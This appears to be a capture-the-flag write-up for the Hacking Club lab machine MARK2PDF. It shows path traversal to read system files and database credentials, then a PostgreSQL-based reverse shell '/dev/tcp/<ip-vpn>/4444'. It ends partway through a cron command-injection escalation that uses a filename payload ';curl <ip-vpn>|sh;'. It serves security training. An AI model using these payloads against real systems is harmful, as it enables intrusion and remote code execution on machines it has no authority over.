About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the MARK2PDF machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

We observed the presence of port 80 hosting a web service and port 5432 corresponding to the PostgreSQL database management system.
When accessing port 80 for the web service, we are automatically redirected to mark2pdf.hc.

To resolve this, it is necessary to map the IP address to the domain name by adding an entry to the hosts file, as shown in the image below.

When accessing the application again, we observe that it is intended for converting Markdown files to PDF. The next step is to create an account in order to log in.

After a successful login, we have the ability to upload a Markdown file to be converted into PDF. At this point, we will proceed with this step.

After uploading a Markdown file for PDF conversion, it is possible to view it. By examining the URL, we identify a potential attack vector to exploit a Path Traversal vulnerability. Therefore, we will attempt to exploit this vulnerability.

After intercepting the request using Burp Suite, we were able, through directory traversal (Path Traversal), to read the passwd file.

With the successful exploitation, we can now attempt to read the application's source code. However, since we do not know the exact path, we can read the file /proc/self/cmdline, which points to the directory of the current process. This will provide us with the absolute path of the application.

After performing a code review, we did not identify other vulnerabilities that could provide Remote Code Execution (RCE). However, considering that the database is exposed, we can attempt to read the file db.js, which potentially contains the credentials to access it.


With the credentials in hand, we have the ability to access the database.
psql -U md2pdfuser -h [HOST] -d md2pdfdb


While researching PostgreSQL possibilities, we came across the article below, which suggests obtaining Remote Code Execution (RCE). However, to achieve this, our user must be a superuser. One way to verify this condition is by executing the following SQL command:
SELECT usesuper FROM pg_user WHERE usename = 'postgres';
5432,5433 - Pentesting PostgreSQL
https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql#rce

Since our user has superuser privileges, we can now insert a reverse shell payload, following the provided link.
Netcat listener to receive the connection:

Reverse shell payload:
/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1"


And we have a shell:


Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm


After obtaining a shell, it appears we need to escalate privileges to the user mark2pdfuser. When examining the file /etc/crontab, we observe a cron job associated with this user, scheduled to run every 2 minutes.

We can take a look at the contents of the script remove_excess_files.py located in the /opt directory.
During the script analysis, the command injection vulnerability becomes evident:

If we have write permissions in the uploads/ directory, we will have the possibility to exploit it. However, when analyzing the if condition, we notice that there must be more than 5 files in that directory for the function to be executed.

We can see that we have write permissions in this directory, so now we will create our payload.
We will create a file called index.html on our local machine, which will contain our reverse shell payload. Then, we will host it using a Python server.

Now, we will access the directory /home/mark2pdfuser/webapp/uploads and create three empty files to ensure that the function is executed.
touch a b c

After that, we will create the file name. The file name will be the payload that we will inject to obtain a reverse shell.
touch ';curl <ip-vpn>|sh;'

